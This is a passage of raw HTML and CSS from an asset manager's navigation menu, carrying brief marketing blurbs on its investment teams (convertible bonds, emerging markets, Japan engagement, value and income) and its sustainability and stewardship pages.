.elementor-element.elementor-element-86e6dfb{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1803 .elementor-element.elementor-element-4cc151c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2560">.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2560 .elementor-element.elementor-element-2914a07{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2560 .elementor-element.elementor-element-7800ea8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1804">.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-6301121 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1804 .elementor-element.elementor-element-6301121 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1804 .elementor-element.elementor-element-f8b1b73{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1804 .elementor-element.elementor-element-6859b3a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1681 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1798" class="elementor elementor-1798">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a363eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a363eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a29c6a5" data-id="a29c6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be2ebd7 elementor-widget elementor-widget-heading" data-id="be2ebd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-765cbed elementor-widget elementor-widget-text-editor" data-id="765cbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3376" role="menu"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1680 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1799" class="elementor elementor-1799">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-36f3de4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f3de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4d3e" data-id="2eb4d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fccdbbc elementor-widget elementor-widget-heading" data-id="fccdbbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1943539 elementor-widget elementor-widget-text-editor" data-id="1943539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1684 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-117d941 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="117d941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db59444" data-id="db59444" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08ab25 elementor-widget elementor-widget-heading" data-id="e08ab25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-98051f4 elementor-widget elementor-widget-text-editor" data-id="98051f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0155788 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0155788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f462e8d" data-id="f462e8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9881fed elementor-widget elementor-widget-heading" data-id="9881fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15c95cf elementor-widget elementor-widget-text-editor" data-id="15c95cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1683 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1803" class="elementor elementor-1803">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc151c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc151c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9831b0b" data-id="9831b0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4b0822 elementor-widget elementor-widget-heading" data-id="c4b0822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86e6dfb elementor-widget elementor-widget-text-editor" data-id="86e6dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2559 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2560" class="elementor elementor-2560">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7800ea8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7800ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79228d8" data-id="79228d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d5b0ad elementor-widget elementor-widget-heading" data-id="6d5b0ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2914a07 elementor-widget elementor-widget-text-editor" data-id="2914a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1682 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1804" class="elementor elementor-1804">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6859b3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6859b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b7187" data-id="07b7187" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6301121 elementor-widget elementor-widget-heading" data-id="6301121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8b1b73 elementor-widget elementor-widget-text-editor" data-id="f8b1b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1715" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1715"><a href="/it/en/professional/funds-and-documents" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1787" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1787"><a href="https://www.redwheel.com/it/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3419" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3419"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3456" class="elementor elementor-3456">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-353ee2d mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="353ee2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-009dbb6" data-id="009dbb6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-047fb66 elementor-widget elementor-widget-image" data-id="047fb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac6989" data-id="4ac6989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5772d43 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5772d43" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3457">.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3457 .elementor-element.elementor-element-20d403e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3457 .elementor-element.elementor-element-20d403e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3457 .elementor-element.elementor-element-f06aae2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3458">.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3458 .elementor-element.elementor-element-24979c8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3458 .elementor-element.elementor-element-24979c8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3458 .elementor-element.elementor-element-bda74ec{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3458 .elementor-element.elementor-element-9c2287c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3458 .elementor-element.elementor-element-9c2287c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3459">.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3459 .elementor-element.elementor-element-ec81bee .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3459 .elementor-element.elementor-element-ec81bee > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3459 .elementor-element.elementor-element-dfc9466{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3459 .elementor-element.elementor-element-99f0619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3459 .elementor-element.elementor-element-99f0619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3460">.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3460 .elementor-element.elementor-element-95dc447{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3460 .elementor-element.elementor-element-14a4dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3460 .elementor-element.elementor-element-14a4dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3452 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10ac7c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10ac7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65e88c" data-id="c65e88c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20d403e elementor-widget elementor-widget-heading" data-id="20d403e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f06aae2 elementor-widget elementor-widget-text-editor" data-id="f06aae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3453 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3458" class="elementor elementor-3458">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9c2287c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c2287c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd3f832" data-id="fd3f832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24979c8 elementor-widget elementor-widget-heading" data-id="24979c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bda74ec elementor-widget elementor-widget-text-editor" data-id="bda74ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3454 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3459" class="elementor elementor-3459">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99f0619 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99f0619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067a16" data-id="0067a16" data-element_type="column">
